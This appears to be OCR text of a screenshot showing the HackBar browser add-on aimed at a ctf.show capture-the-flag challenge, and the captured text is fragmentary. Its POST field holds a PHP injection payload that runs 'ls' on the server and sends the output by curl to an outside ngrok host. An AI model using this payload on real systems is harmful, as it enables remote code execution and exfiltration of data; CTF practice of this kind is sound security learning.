 ozilla Firefox
Edit View History Bookmarks Tools Help
ttp://4e0...7).read() http://4e0...7).read() http://c75...7).read() http://603...7).read() http://16b...7).read() http://22a...7).read() http://317...7).read() http://514...7).read()
d19ab105-9db8-47bd-8ef4-72f1f35bbd19.challenge.ctf.show Search
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://d19ab105-9db8-47bd-8ef4-72f1f35bbd19.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
t data s=<?php system('curl http://b423-111-17-194-91.ngrok.io?1=`ls`'); ?>
ere is flag?